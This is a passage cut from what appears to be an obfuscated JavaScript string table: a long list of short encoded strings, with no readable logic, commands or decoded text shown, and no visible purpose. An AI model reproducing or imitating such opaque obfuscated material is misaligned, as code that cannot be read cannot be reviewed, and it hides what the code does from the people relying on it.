SG','W6JcTCkJjJq','WQaAW5NdS8k5','m8oLabnc','r8krW6hdRCoT','aL3cVCohdq','nCk0DetcOq','aH1FW4vF','WP51aJfu','aSoxqCo7FW','WP/cLuNdLNy','jrr9WP7dTq','W5znBxNcTq','pNZdQSkUbW','W6XHgv7cNa','W6SfqSo2aG','W7FdR8kpaHm','WObBjdPQ','w8oxW6dcKJK','WP9NeMZdGa','WQldQCoHWQ0O','B8k5W4u+ka','W4fnCNZcTG','WOZdRKtcUmkf','WP13kKKT','d21tW7tdVa','jmkJWOrzeW','W5VcUmklg1u','W6nazftcSq','W6RcSuyDva','W6SjumoXcq','W5/cU8kvWQXg','W4VcJ8keW7tdSW','W6iuzCo8da','W4xcGu00rG','dYhcLmoQdG','BcrEkxK','fSoQW4JdL1u','W6lcPmkQWPP3','W7NcSSk1lse','dSomu8o4CW','bCkOhvJdTa','jr3cGSoDna','kmoWcJ41','WRddR8oxWROG','nCo0aYG/','dJ4Pnci','W7ZcImkjWRPA','W6ddQ8kRbZG','r8k+W4ddT8og','tSooW416W44','W73cPmk/W6xcLa','WRaGWRHVua','WPzZmKW5','WPv4ggRdLW','mmo7C8o6sW','WOdcGs3cU8k7','zCo9W7VcSdW','ktldKmoOW74','rmoBW4jJW5i','mmogfavf','W7GtW4KsWPe','dCkEWPnBAW','CSk8W6e/lW','w8otW6vUW5O','emkIW4bbWOu','g8k9W790tG','lH/dKmowW6q','ufRcT8o9WPG','wNdcJmoeWQi','WO3dI1BcKmk9','amkyWQfnea','tHtdSCknoW','W4ZdICkhgG4','gCk9W5HHrW','t8kYv8ktdW','jmkyWR1Zqq','fSopbYb2','W47dPmkpWOX6','W4/cVCkNWP5M','mhLNW5tdNa','WRpdTmozWRuW','WQldPCoHWRG8','W6BcQCkZmqO','w8kdW67dICoA','uCkWxSkLmG','WRFdRmoRWPKy','mx3cVCoKka','WQTNubpdVW','m3f7W5tdJa','WRP+lHyL','WRpcSvtdO20','ASo9W6zfW7O','eSo9fXv6','eSkHW6bWsq','W5e/WOKbWOa','cqi0dra','B8okW77cKt8','oCoTECofAq','WQmJWRPKsa','WPXiag8w','hmkGifhdKW','eqyudGy','WRPYcdnF','WPCqW6ddO8o6','sHNdKGSX','amklWQqYfG','WOOgW7/dOmkS','Ch3dTf5Q','WPujWRTSFa','W4xdV8oHyCoA','W5BdOCkQmbm','W5mXW6yHWRC','aLFcVmoVgG','jbHIWPhdVq','fmofW7LdAG','jeNcOCo6oG','W64fCSoCgW','l8kWqfJcQq','j8oZpGnM','WR4NW6hdHmor','WQ8nWP9ZrG','DSolW4nOW44','WQClW7RdUmkP','dCouW7r3sq','wZldLSkVea','ACkoW6Cbma','m8ovcazG','DcRdHCkDeG','WQZdQCo/WRS8','lmoQW7TQW7i','W5edW7qPWPC','eCk7W7bWxq','iCoZmHHZ','aHnFW5TK','WPC7WPpdJSoy','k8k9WOD6Ca','oCkPWRLJBa','WQ1nbdj7','lmkkW6zQWOS','WOddIKRcO8kC','iqJdMSo1W6y','WQRdRSoPWQG8','lSkPW45OWRK','u8kjgCk8bvLgWOZdP8oydmkb','jSoAdGGm','W5BcR8kaksG','fKNcP8o3aG','fCoAuSoNFG','W57cGSklW63cQq','WP/cSuxdO3m','W5BdISkDeWC','DdVdG8kKlq','W5/dOmoQySoW','iHVdKCoRW4u','W7tdV0NcLCkG','f33cGmotka','WP0yW7RdUCoN','W5n6vwVdGW','u8orW4b1W5C','W5TCFMNcUa','WRmhW7VdSCoX','WQyWWQDRra','gCkvcf/dHG','cbdcLmoYla','WPz1jfhdLW','W7FcOSkuW73cMq','ExBdSfH2','fCkjW6bTWQu','W49mFw7cVW','vJVdUWe/','WRCMW4pdPmor','W5TdDqBcQq','yGFdKd4F','W6JdIaCUWPK','WOVcSmoKW7Xf','zmk4W4CKmW','WQXQgdjD','WRT5fYPk','jZ/dKSotW7K','eCkdWRnega','jmokcIK/','W6JcM8kBWQDz','B33dNL9I','W4GTu8kxlG','i8k1WRDbsq','jmk8WO9uBG','W6f6yLddIa','W7BcUCk1W7BcJG','W7pcVwqJCW','trRdTCkKoq','W6WpW4Kw','WRBcNCkaWR5z','htNcJmozka','W4FcL0WuyG','w8omW7JcSZG','W6H/ExBdSW','tSkfvLBcVq','nSo3dJW2','imkbcNpdQq','W6JcKmkHtbq','mCkPr1BcQq','W4DazvpcHW','xZhdMSohua','W5/cSby9WPW','WOn8agldPW','DSorW6zbW5u','dYrzWQnC','xuRcJmoDWPG','haukpGm','W7aoW7mZWOa','W57cLCk0ibi','t8kGr8kPlW','wSkSW53dRSoa','WOX9k1eR','ymoRCCoAWPm','vqRdTSkYmG','W7GgrmoHma','sJFdPWSj','W5/cPCkSW4f7','W70gwmoRda','FNW0kci','dqNdS0v0','j8kEW5jOWRK','gL/cPSo0fW','tSonW5X4W4S','dH0udWG','xfxcSSogWPS','iqZcLmorhq','DmoeW6ykxq','EetdHIbd','W7NdS8kpW5zL','rCkEW6NdPSoK','WPRcVCovW7ddSW','W7ZcQqSTWPa','w8oEW5/cGtC','WQuPW5ZdG8oE','qW7dGmoWW4C','amkLW6r6qW','xmkbW6ZdUCo2','WPlcKMZdLNm','k8oXECoEzq','lCooCSkYBq','W5RcLIulW7C','W6ibvCo4gW','iCoPcsDg','eCowWRxcRsO','W480WRVcVmoU','W7FcRCk0W6tcRa','tutcPmo3WP4','DCkYW50KkG','z8oVr8oWWQ0','emo2dbSF','WPmnW7VdSSoM','W6FcJmkBWQHu','W7Svs8o7aW','W73cSSkxW6RcUG','x0NdPML+','cConW6jYuG','W4XaFhVcUW','WR8GWRbIxq','WP9QnKOH','hCkYW7fiWOu','WOxcU8kHWOb4','gWVcLSoxeW','lCk2WRn/BW','f8o/W4ZdLee','EdnCpN0','xmo2qmo0WRS','c8k4ifFdKG','cCoeW4rOuG','kGD8WPddTW','l3dcU8omW6y','WQTPaYnk','wSonW6v6W4S','nr7cLmoBeW','W4/cMxquEa','bfzfW7ddPG','D0hdOsig','lmoPESorEW','nHnDWOpdLq','emkHW71NtG','W5RcHa47WOe','cWO3lb8','W6msqSo1da','W44ZW7eIWRa','F8onxCoVWOy','DXBdR8ohua','W77dLmokEmoS','W67dGSobuSo8','u2tdHvPc','jJldPCo1W5K','BSo4vSoAWR8','fv3cP8o/hW','WOVdRLRcK8kG','WQNcI8olW49a','jgRcHSot','gaTrW4X6','d8kDWRHjdG','WRpdVXOmAq','nXhdLmovW6W','ya/dGCkLgW','W4tcJCkpWPX6','W5FcQ8kvkWO','W6ZdLCoeEmoc','aSoJcWnC','E8o/vmoIWRG','FmkeW6VdPCo5','WO7cGvxdNgK','FCoPwCoWWRO','WR5ynrrk','wSo7dSoKza','WO4IW4/dKCod','fXGhktm','mCo2kXXT','WPjOkfO1','Cwj2Ax/dPfxcM3aLFa','W4DrDhZcUW','W4WZW606WRa','tmolDCoDWPG','vmknW4BdJSoN','W6Wnrmo2dW','j8ksW7vEWRi','zCk3W5O4ka','W5pdGCo/gtS','WQOGWR9yuW','W6pcQMzrWPm','WRpcH37dQ0W','E0BdRwbF','WPaeW4FdHCof','ydvQpg0','mCkwW6XdWQa','WPlcKsVdTSog','W77cMCkaWQ1D','d8k8pLNdIa','pbJdJmotW7K','gSkkWQbDmq','WQKRW5tdKmoh','FhBcK8oBWPm','a8oKmJDg','W53dHSkWgbm','D2NdHN96','B8odWQ8oW6S','WOTMbfeR','W6ZdNt4MWPq','x8ozW4GfgCouWQ1cWPKqWRO','yM3dGhTE','mmk0uvdcQq','bCkiyq','W5OsW5u6WRy','tCo5W51vW64','hepcPSoZcW','WQJcK1ddOLe','FSo0rSoZWRK','g0hcOSoGcG','WOddICodWR4T','BtbrmxG','W4LEygxcOq','kr3cGCoptG','WO3cMSooW49w','o8opeHfH','mSk6WPvGtW','W4SwqCo4fW','W5vyq0tcNW','WQ3cJ8oaW51w','WQHKtGJdQa','W7RcM8kvWRvh','nqZcI8oiaG','bY9rWQZdJG','xYfij0u','amkJW5bT','wSkMrCk4ma','CcroaxK','WRzTbd5l','WRldQCo/WRu5','hSoOW7ZdR3G','WROCW6FdMCov','iSkkW6fFWQe','yd3dTbyO','W6XWFxpcHW','BCkiEmkOna','zSoJyCo4WRO','m8oOW4bxWOu','WOxdS3lcMCkO','WPrrafe5','lCkPWPHMFG','W7/cINlcKSkI','W43cRCkmWQbS','iapdGSocW7m','l1rAW7JdIW','FSoDW6tcKZO','W4VcJ8kmW4lcIG','gfL/W7FdHG','W5hcISkHW6VcLW','WOfTr8oWmG','W4FcIMCazq','mmo3hIi+','kxWxecG','zmomW7tcIcC','WO/cHvNdMhK','fmopaZTs','AsvAn3a','WRCGW7tdS8oe','WRJdL0dcHSk3','sSkSmCkefW','WRD3cfnd','WQPMwrpdNG','obVcJmkWbG','gmo1xqSB','ir9pW6Dm','n8ocDW87','W6FdQCowCmoR','w8oGW5nfW7m','rSkBW6RdR8oY','W4PrB2ZcOG','dmovW75Osa','WQVcKSoaW5Pr','c8oHlr8o','WRG9W5/dN8ol','W5RdGSoEuSoB','W6pdNmoHqmoO','WO7dT8oNW4De','Amk7W6NdOSoH','W6ezBHpcU8kHWQtcPmkrBmotW5S','u0RdH15T','WOzTfrvi','bCkPquVcPq','WOldV0ZcLmk9','W5jtrNtcPW','iLBcV8oxnq','A8klxSkZfW','vW3dLSkVkW','WQyVW5NdJCoB','bxRcMmo9lW','wuRdVKLK','j8kNDLtcNW','W6mYrSoida','hSoQW4ddGfu','imkpW6PxWQq','CSkaW7yLlW','DSketCkbcq','pWVcKCoqda','lZNcGmotAW','WOZcLu3dH30','lSkxW7fCWRa','WOVdU1BcMSkR','bc3cS8o5aW','W53cU8kOpW','WORcJfldKNC','W64rwCoTba','WQbVadDF','WQX6y3NcSa','W77cGrO8WRm','iSoYdYa/','W7CjvSoGfq','yCkSW4hdH8oa','CSklW4aLnq','W7hdRCknoYS','WOBdPfNdOM8','jhbLW5tdMa','WOHSie0+','jCkPx0JcSG','W6lcPHmoWPq','tSolECofWOm','zhBdTvzL','WOTXjJbn','y2ldOf92','dLveW5ldHa','W7KiymoPbW','WP5smbr4','kCoBW4PIvq','WQDoawNdIq','mmkmW69tWRG','WQddVmo/WRC9','CmoSW6rmW74','W7RcJSksWR5m','WPpcM1hdGMG','WQX1pdmZ','W5xdOmo8vmoN','WOSUW4ZdK8oy','zMldOuL4','WQTVle0z','dmk4WODqta','lG/dKmobW6i','W6NcTrSsW6m','nCo3W4NdSeK','jG3cLSoCaq','WRrEuZ7dQq','mCoasar3','CmoCW79OW7C','WPNcLCoiW4Pd','W4GZW6aaWQO','gSkiWQHDeq','nSkpW6PoWQW','l8oXacK7','W63cMmkyWQPy','h8kMo0tdLa','eYmldHa','pmk1WR1+Ba','W44TW5y2WOG','W7aNW5meWPC','vfVcTCoXWPG','W7hcMNC/zG','xKNcU8oJWPa','WPzczJtdNa','qHZdS1qc','lcL0W4bJ','CHJdSYKV','FmoDW6lcJsG','WPZdKSk+WPRdSa','W6TmCwNcKG','iSkRw1JcPG','gmobW7LarW','WPGKW6pdK8of','W5OnW4ifWPy','WO3cQ8owW7PR','WQH4ecfX','jrjJWP/dUW','WRPlnILV','pmkaWOrAkq','xmktW5VdS8oD','WOiYWQjKra','v1xcRSoGWO8','zSkoW5uIdW','tCkIW5GMfq','lIH4WRud','jmo1lGKj','gSkgWPTjda','imkfW6PrWQm','gCkuW7vAWQC','Emk1W5KRoq','WQfyCGZdQG','W6KcrmoCbG','x8oqFSoMWPy','nb/dG8k/cq','FYRdHmkypW','ESorW7RcHZe','WQhdM23cG8kN','oCooW63dGhi','WOlcG1NdLxy','DCkQW4uInq','W4NcT0i9EG','WQNdTmoJWQyB','WOdcNM/dSgG','gSoMW4DukG','BSkExSk3mq','lCkYr0NcVa','WP3dQhBcKCkI','pqZcK8ozfG','FLlcT8obWQq','qLJcOmoLWPq','lSoWhZGR','FcTkbha','W407q0/cQG','WRldQ8oGW5iY','q8kdtSkBeq','W5RcV0iJxa','vCoDW5PPW4C','omkSreJcUG','WRpdRZpdPu8','WQTHtW/dUW','WQLTrHpdRa','W6pcHCkiWRzr','W4ZdJmoQir4','gmkBW51JvW','ySo0sCouWRG','w8oeW4X1W50','cmkHW6n8xq','W5hcOmkkW4hdPG','x8kBW7RdTCoG','cCkEWRXAcq','W4qYW7u8WRW','s1dcQ8o7WO4','qmkhW7RdUmo/','bGSxaGq','e8ktWQ9qaq','dConcWKj','cLviW6VdQq','jmkDWQjDea','pCoWkInY','WP54bJDr','n8khEhxcSG','WOb4hM7dLa','W6FcQ8kJiYG','t8kaW73dPCo6','sX7dNG0p','FmkkW7FdUSo4','W7yxp8oSfq','W6/cHSksWRHc','W6ddHSolACoc','Fsjtkwm','WRPEowJdPW','W7BdPI3cOWXzpmoGvSojWQLr','ee1bW63dOa','W7WlFSordG','WPNdQvpcU8ke','bL3cUSoJfa','oW59WRJdUW','W7RcILuxqW','aWfFW4fM','dKPCW5ldVG','aCkYu13cPa','WQ/cMCopW4Ph','oCkXqe3cVa','cmkGi0pdMq','nab3WO/dOW','tCoOW6zlW7O','DCk7W4K5mW','WQDRgxtdLW','WOVdTeZcJSkP','W63dICoFz8oc','W6Wrv8oQbq','k8oWWPTOzW','xSoFpCosWPi','WQBcULldONa','gSk4WRjpra','CCkZW6KQmG','WPddPCozWPKz','FZ1QixG','g8k3W4jlWOe','k8o6D8omBW','AmoaW4FcLZS','W5zAW5KBimo1aKqVW63dOdi','WQnowrpdQq','WPK+W7/dGSox','cmkTkepdMG','WPlcN0ZdK20','W6/cGJmlWPi','W7/dQCk2jWK','WPzJd2pdSW','WQFdLCoCWRSp','h8ogW71MvW','WRCIWQTTsW','oSkwW7POWR0','WRzUsXFdIG','wmkvfdK1','WPOGW7BdUSod','z8k1W5qKfW','W5FcR8kwW73cLq','yCo6xmo/WRa','yCoZuCoIWRW','efbBW7FdUW','xSkiW63dUSo3','rmopW5nJW44','qCkpW4pdLmoD','W67dQwH/aG','aJrIW4H6','WRHXgcjq','hImMhrq','yCkoW4ejfG','WRW7W5tdLSoE','Ecjnp3O','osHXWOVdMa','WORdOKVcJ8kM','W6RdISkngsC','WObsELvQ','W77cUCkWW6FcHq','W5hdNSkmbqm','yZ1Ep3S','W5FcLNavyG','WOqRW6ldNCof','WPDHhwRdJq','xLtcS8oYWOq','W5qNzmokeW','cYHzW5Pa','fmkYFh/cGW','W5Hdu3RcUG','k8kJrLRcTq','cCkWW6z9Dq','p8oKkX92','WPVcNmkRW59L','Cu7cUCouWRO','tZRdQqCA','bCkxW4bqWRW','ebOyhGy','W5BcPuyIra','rmkCWPaTW54','a1DeW7ZdSW','jXVcImokdq','WPCTW6BdHCol','CSkOW4O4iG','W4/dRCoQoY8','W5lcG2SBFW','W5VcQmkjbWG','W7RcO8kYitW','kbbHWP7dVG','t0ZcQmo4WPu','W47dPCoNWO4V','jWxcLCo9ia','imkjW6fuWR8','W5RcGfq0rG','lCooz8o7zG','WOBdO8ocWPKh','WPNcGSosW4jF','fuRcOSo8dG','sCkRW6eDoq','jWRdGCoxW6y','uJVdUt0x','W7pdMmoiACol','vSklgCk4bcXSWQJdOSoggq','rHRdHq00','WOagWPLREW','WQuCW5RdTmoC','W6xcQCkPiZ8','ESovW7pcMW8','gCk6W5HGtW','xSkAW6tdSSoI','asvqWOJdGG','tqVdUY0B','WQ18aYXz','WQNcP0tdLwO','gmkVW6PcxG','lSoWzCobEW','hmk2W6v9qq','WP4gW4tdPSoL','WQTIsHxdVW','WRaRWR97FG','WPuVWPpdKmon','WRq8W6tdHmoF','cmovW7b6xa','W4dcIM8hFW','umoDW5jKW4O','W7NcM8knWR1F','fXOihW4','W53cHmkmW5/cQq','bSk7nKZdLq','gY3cQCozeq','W4FcOg4juG','WPrezrtdOW','wCkfW7NdUSo+','ymkvW7RdSvi','d8oLsmoKvG','WR0nW67cUSoh','oSkxWQDEgq','WRm+W4pdGCoC','gstcRSozla','WO45W4ZcUSoH','zIbpowW','WQmIWRbOvW','o8kHWRvXBW','lmowevCZ','mCksW6jmWQS','WRubfhFdOq','hmkbW4X7WRm','W5xcMNybra','W7JcUmkHkte','rCoCW4r5W5O','amogW6XLtG','t8kpW63dSmo6','dKXFW6ZdRa','z8k9xSkHtG','jSkdzLJcHa','jSoPDSoFAq','oCkrW7jEWQ0','nSkqW4DuCa','WPNcImoRWQqj','WOBcSwZdPqu','ywhdSunM','zGj6iuu','cmk3W6j+tG','W70prmo/eq','WRmAW4ldL8oZ','mCk/w1tcPG','W7NcU8kHW53cHW','hXOsaMK','W4pcHSkwW77dSW','WRv4rGpdVq','sJ/dKImw','oCkYW5joWP0','FSkZW5zZtW','WONcGSoRW4TH','W4RcKCkQoZi','x0VdPYb1','zCoSW5pcSfa','kCktE2/cVG','naBcJCokdW','W7pcQ8kRW6pcIq','W7FcOeiqCG','h8k5W69QqW','WQxcK8orW79c','lSkqW7LEWQW','W7VcNmknWRvr','eWadfG4','lSkrWOj1la','BSkiW7KQoq','BSo7W5NcRYy','WRy6WPLSEW','vmoCW5b5W64','WONcVmoxW69R','dSkuWQ9xaq','AdL0hgW','W4Skx8oReG','b25iW5ZdUa','W6ZdISoixmkY','dmkYW6qPmW','WRFdPmoKWQuZ','W7JdGCooFCog','W73cKCkUfWO','W7vKygRcMG','d8kdWR9mbG','WQ1ItsVdVG','W6mYxCoGeq','t1JcJCo/WQq','y8k4W7OEdq','emoSW4hdML8','gCo3W5tdI08','g8kIW4zyWP4','WQddQ0xcHmk3','smkDW6xdSSoG','WPFdHCobWQ1e','f1xcR8o9ha','WQtcPNJdSeO','bmo9pWbM','WOtcOCkRW51j','nmosW4nOyq','BmoSW4tcHdi','WRv9bcjV','j8o9fXrX','umktW74l','W6RcRSkoeHq','W5OKW78RWQC','E8oEW6lcJIK','q8ogW5THW5K','m8oOhY4V','h8oAW6n2xG','W5FcR8kuW5JdPG','FmoAW40r','C8orW5vuW5K','W6mXv8okeq','zSoLW71SW7e','W5JcRmkuWOn8','WPagW6hdSmo8','WPBdJNhcS8kd','t8oQW7TZW5G','gfznW7ZdUW','AdFdOYiu','eSkfWRjFmq','pSkaW5f+W5e','WQpcN8osW79C','W5VcGhSfyG','qmkAW6BdRmo5','WQbLbI5A','W5hdRCkNaG0','W7tdGCkmdqu','BmobW7/cGuu','WPaGW5BdHSo/','tCkPtCkNkq','W4/dNmkSmcm','h1tcVSo9fa','amk2W65cta','WOxcGCkHWObC','W63cVXm6WP4','k8o4ESocBq','W7NcRSk3eH4','padcTCoZFG','lb3dPmoCW70','W4NdI8kabb0','WQ5wW6qsWRW','WRvRuGddNG','WRdcNmoFW6Dr','hqu1gZq','WONcP8olWP/dQq','WOSUW7JdGmoZ','uXhdU8kXnG','cmkGn07dLG','o8k1WQLJEG','WOS7W6NdHmod','aJnwW6TF','AdTEowu','h8kJku/dIW','WQeQW6xdPmoT','nSkRW6TOWRi','W4CiW7yIWQK','D8o6u8o/WQu','bCkuWRnsdW','W5xcNM8qyW','g8oBW4zbvW','CSokW7vKW60','W7NdLmobzCoB','bSoivfVcKW','WRddRSo3WRy8','omoHkGzY','lmoWyCoqFG','gmoJW5ZdMKe','rmkNW7fTWQS','WQvSuq/dNG','W5BcLMqzEG','W53cH8kaW63cQq','s1xcKmoVWQm','W57cHSkPW43cJG','dmoeWPTssG','W7NcMs89WRC','EWtdMCkpcq','WOP6mZru','WPuIW5NdJCoj','cmk7W6DXCa','y8kuW6qjiq','W5dcUKWBFW','W6mpqSoJfq','WOXZlfmH','j8k8WQ53zG','cSkHW7nLqW','WQa6W7ZdUCos','xWJdMSk7fW','WQK9WQnNvW','mSoPCSoLDG','WPWlWRVdMSoX','W7isvSo1dq','kCkVWRvLBG','W5NcQ8odyCkN','W4ddV8oIh8oa','ssxdMcbY','BqRdNYSO','Cdvupwy','WQVdVSoPWQuH','BCooW5LtW7a','lmktBCkPaq','nSk2CdlcOG','aGOAdaa','WPKGW5ZcR8kS','WO4QW4xdK8ok','v8oeW5fWW5a','ysntax0','W4TpEg7cOa','gCkuW5zrWRS','WQ5OlLW9','c8ouldGU','prhdHSoDW7a','WR5LeIHm','W47cINytFq','ASkZW5eIpW','iqtdU8obW5W','W4BcQSkHbZK','w8ktW7xdRCoT','CSkVFSkcjq','WONdVeBcG8k3','fmoQW4xdHMG','fmkIW7T9sW','cCk2W7nMvG','fSkXW71cqa','WRyGW5VdL8ox','W4XGybldPG','W7ZcUru6WPC','FmoTr8o9WQy','W77cN8kbWRTn','ovlcMmordG','m8kNvf3cQG','bmk4oe7dGa','W7VcJ8ktaX8','dmogW7TvAa','cGumhH0','W7eiW709W4S','WOCHW7ZdPCot','WQG4WQTKFa','W70jW68CW54','nXHeWP7dHW','k8oXW5TvuG','W5ZcLmokWROZ','ySkKW6tcM8o9','nsyyiG8','z8kRW4m6ka','fGizca8','WQzAdW9h','pYXBWRVdTW','ndjcWPNdUq','WPxdUvVcMSk7','imkdfZJdNa','WQNdM1dcG8kJ','pSkhW4bKya','W6FdMSoaA8of','W5ZdM8kshG8','papdJ8onW7i','i8kJWPenyW','W6tcMSklWRzg','hmo3W6zgDq','WQxcTmoQW49o','m8kTtuVcGq','W5f5vM3cNq','W5rgrwJcSG','q8kYW40ehW','u8k4W5K0mW','iSoZvH5L','WRW4W4hdGSow','urpdTSk/na','gCkEWR5jga','WPfZDWVdIG','tCopddKi','lCkcWQPtAG','WRdcHxZdVvi','mCkiW4jXWRK','WP/cT1pdQfi','W6FcHmkAWRPw','x0NdKMO','z8obWR47lG','ivNcOmoLcW','nSoOpsOl','WRL9dcju','dmkvW5GEhW','BHRdPquV','B8klWRJcScehBeddPvG2','W5bKFNpcOq','jGvNWOpdSG','sSkgFmkIoq','W60ormoHfG','qCkfW7BdOCo7','eH0uhH8','W7tcQCkIkY4','cmkMW717Dq','WR91lxpdKW','lSoyeJKv','WPf0ktmT','WOe7WOHeqa','W5pcO8ojas4','l8kQWRL/zG','EYVdPae4','l8kLq1VcSW','W5RdHSoFrCkN','pmo1iXXS','W4lcPSkmW53cQq','WRTNtH3dTG','jciWnJ4','EhtdRLX0','q8kMumkOtG','dSosg8kNsW','W5jeBNBcTq','fauoeXi','W63dUSkHisS','iYNcO8kWfG','sSkXwCk3iG','W6dcGSkkWPTd','D8olw8o2WPy','dmkzW78bmq','W4/cKgatyG','nbNdSSkScG','rWZdNIew','W6mpsmo8gq','iSkCW6rFWQ8','WPdcNLldGhG','W7BcOr4YWPK','oJzcW5Le','qZ/dNCoZWPG','WOfNBa3dPG','zMZdHu9U','WQOJWRX9xW','vSk0W78ihq','sColsCkBWPq','W4HeyxdcVq','iqJdM8osW6C','WObkmIHQ','WO4WW6RdKCol','o8o+ftq/','W6RdPCktBGC','cmkeWOvslq','W7ldHmkRoI4','hmkQk1FdGa','w8oEW7hdUva','W4lcK2ilzW','W6ZdImovDmol','hmkTW697zW','Er1lj10','W6pcUqKVWPq','FNWWpXu','c8kgWODctG','sCk2rCk8mq','kWz7WP3dTa','hqOmfGu','ornIW6Pi','W6xcKeOaDa','z8oGW7P6W5W','v8oiW4DHW5S','mSkDWQ57ra','vt3dUaij','W7ihwCoPma','W7FcPsKoWO4','WOOsbNiW','wSogW71qW7a','vKpcSSoMWPG','aIL8W4T/','WRXYafuo','WOJcKv7dGgK','WRfasdZdVG','i8kcW6ZdPCoN','WQSUWRHQvW','WO/dKSojh8oE','i8oLlbLM','WQr9Bt/dVa','pCk8ieBdPG','a8kWueJcVW','W63cQGW9WPm','qCkMu8k0mW','WOTHfxddIG','imozW4r7yq','oSo8ddWJ','smkBW6xdTmo9','kSoIcc0/','kaddLSoaW7O','zabpiMq','W4nqgxpcKa','WOhdSglcTCk9','yeJdSefo','bSoZeJD/','bX9gW5r3','WOaTW63dGCoi','zSoxW7xcMJa','vH3dSZ8F','WOdcJLtdMgO','r3ldV0zP','W7S/W68JWPa','D8oPrmoMWQ0','kJyLgZm','WRhdR8oDWRqt','FKVcLCoznG','W5hcMNaqDW','j8oOfJG7','WRZcLmojW79b','dSkXW6fkBW','DmoZwmoSWRO','xHFdTSkSma','jeNcNSovoG','c8o8nG4J','usFdUGmw','u8oeW7fbW7G','W4nzEwxcPq','p8kiW6P1WRS','WPSTW6VdMCoj','evhcNmoelG','lavJWPVdRW','nhZcGmoNnq','WQOVW6NdP8od','WRHnebPF','n8oShJOZ','cmkQn1ddGG','WPhcH0RdIgS','uSofW5DUW4K','qIZcSCoNWQC','W4tcKwWAEq','qHJcLmosfa','zHj0mxe','vKNcL8o0WPG','c8k0W7LFqa','p8ozW7j1sW','vbtdRSkRlW','lbZdM8oDW6W','fd8Ukay','W6BcR8kWWRW7','kXHCWO/dHq','WR3cRSoGW4uO','ebmxdtu','WRSWW4pdHmoZ','fXSxcHy','WRBdO8o/WRq8','hCkwWPTEea','lSkEWRTUwW','iSk3W5n8WOS','W4pdJmklgr8','rCoCxCkNlG','bSo+ccqj','hc/dVCoXW7C','W5VcKxCwFG','WOOUW73dGSof','m3lcS8ogdq','mSkqW7fDWOq','ANpcOSo6WOi','W4pcTIGtWQW','ySoXuCoLWRS','WPBcLLFdLhC','W4NcVHOxWPu','W40GW6KGWRq','WQNdRSo3WRe8','o8o0mbWv','W6FcO8kcjqK','W6lcP8kSmJ0','a8kCWQHobq','hCoWW5ZdP1e','EHZdUYb1','WR7cPSkseNG','ymoRCCoHWQ8','cCo2DmokAW','sr3dSI0Y','hLJcPCoZfG','WPnObNum','C8oAW6/cMIK','W7tdH8kxaGa','WOb6hwFdGa','hCkRkeBdHq','nmo/hsq/','pSkUWRHGEG','WOifWPLmpa','kmkqW4rCCG','uqVdLH4t','m1FcK8oylW','W4JdKCkudba','W57cUt89WPm','obVdGSoEW6a','sYZdKSk9ea','g8k7WQXWeW','pdzcW5zJ','qSk4W77dP8o3','e8kjd1xdVa','WReVWRL9wG','imkyWQKnbG','CuBdHMnP','pmk2WQz6BW','eSkTWOqhpa','WRyGW53dMCog','WQmnW4BdS8o2','WPZcLCkvaZi','CmkcB8kCaq','BCkkjmoEeq','W7RcNa4SWPm','bCk7o0ldNG','WPn9urFdNG','u8owW7ZcRHC','WRldP8o5WR4N','dapdKSokW5W','W6pdUSo+C8oM','WRSLW5RdTCoo','i19MW7ZdMW','i8oTW6RdP0e','WOj4m0WV','W6BcOSkSiZC','bbaQkdi','kmkQWRH5Fa','bWNdMNDI','jSo4fcC2','lezjW6VdIW','W5ddK8oKwmoL','W7ZcQSkGW7RcMG','mSoiCCo4EG','cCo6W43dKtC','emkUjLxdGG','oCoAW4DKWRe','BIjrpgy','WQ5NtXVdVG','jSk6WQLXwq','W4XpzNlcOa','W7mHW7u1WPq','jtbeWOldPa','dSkClgpdMq','nmo6ctWO','t8klWQTcoG','kW3dLSolW7O','dmkIavNdLG','f8kCW6LOWRm','dL1oW7pdRq','W6ddImoFC8om','aSomW7z4sG','W5lcVw4hqW','hcLrW716','WOa+W6ldGSob','WRxdTmoTWRyY','dH0hcGK','WPPWn2W7','bCk1n2FdGq','sIZdSmk/fq','dHDMW4ra','vCkQW7ydlq','gCouW6a0hq','wSkRu8kYmG','W6tcPHG+WPu','affEW7ldSa','C8krs8oRW5C','WR/cL8ojW5Tv','WQlcM8osW55s','t23cJCohWPG','qaRdOd0P','ygpdPerG','W57cHmkvcXO','WPmbWOP4FW','W7/dHmo9Amoh','E8k/ACk2fG','W6BcQ8k9W6VcMG','W5pcT8klW5/cJq','WQ/dPmo/WRK9','W5WcW4SyWOS','EgRcGSohWPq','w8k5WP5eqq','j8oAD8oSeq','C8k0tmkIeq','wZ/dHCk6gW','kbRdJ8ogW7q','W6NcUWK4WOe','W7RcRCkIW6FcKW','BgxdTwfd','luTyW7pdHW','edCiaIK','W6DryLpcLW','WR7dI1dcHCk/','BYHzoh4','W4/dI8kvaay','pa/cLmozaW','kCkIu0xcQq','b8k+WP55lG','W7pcRSkKlY0','kWNdUmk/WPS','W5VcTmkjltG','W60vsCoOlW','t8owW4tcGra','rCkpWPnBeW','hqVcKmoCeq','frbqW4n4','e1NdMmovcG','cSoUW6ikqW','r8k+v8kKeq','D2FcJCosWQm','W5WVW786WPq','mhvhW7tdHa','sSk3xmkrlq','W4BdVSoKvmoO','xWFdSCkOnq','kmkrt8okAa','W5/cO8kHWQHs','ndyLlam','hmoLlbLb','W6pcQmkHlIO','W68OW6GPWR0','W6VcOCkJW73cJW','WQFcNmocW4vx','rYZdIG','WQOmW53dTSk8','iSoMDCooCG','WQSzW4/dPSoM','cd3cU8oNW5O','WQOgW5ZdKCoU','WQ3cSmosW6fn','hqneW4bK','WOfTjfGW','WOVcSmosW49v','WQr5aYXw','W5ZdT8oVwmo+','s8kvW74','oSkMWOT6bG','WOiJWRHAzG','WPZcSmoMW51N','mertW6hdGW','A8oQW7f3W74','WORcJu/dOgq','W6tdNmouCmo7','tSokW753W5q','gCoYW4ddIum','WPnIqbVdQq','xCkrW4pdJmo1','id/cL8o7eW','W5pdHSkrgGq','wmopW5pcP1a','iCo1lrnW','WRGQW6FdKSo8','WR06W7tdU8oH','WQVcSxpdTKO','nglcPCoLkG','W45xW6jgWQW','W7/cSSk+nYW','WQ3cLxPIDW','paHgWOhdJW','WRafW74WWOO','W6tcQCkPiZC','s8kTvCk8mW','W4JcPSkLpaG','W5pdGSksfGS','b1dcP8oUfq','W5i1W7CMWQC','WORdVvVcGCkO','omk6l0hdHG','W5ZdSCo+CSoM','eXKhdty','bG1wW594','rmkCW6FdRCoJ','WRxdRSoMWQy+','oSk6WRf4EW','CmoQW5FcRa0','xSkqW7NdKCoI','as13W6P7','kSkKiKxdIq','WPVcM8kRW5HL','WP1lkbv7','W6/cH0i/FW','jbhcJSoh